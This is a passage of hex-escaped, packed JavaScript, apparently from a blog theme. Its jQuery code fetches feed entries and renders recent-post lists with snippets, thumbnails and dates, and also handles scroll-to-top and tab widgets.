d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x